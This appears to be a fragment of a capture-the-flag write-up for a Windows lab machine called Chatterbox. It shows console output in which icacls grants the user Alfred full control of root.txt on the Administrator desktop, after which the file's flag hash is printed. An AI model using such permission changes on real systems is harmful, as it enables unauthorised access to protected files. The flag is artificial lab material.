 C:\Users\Administrator\Desktop>icacls root.txt /grant Alfred:(F)
icacls root.txt /grant Alfred:(F)
processed file: root.txt
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator\Desktop>icacls root.txt
icacls root.txt
root.txt CHATTERBOX\Alfred:(F)
CHATTERBOX\Administrator:(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator\Desktop>type root.txt
type root.txt
a673d1b1fa95c276c5ef2aa13d9dcc7c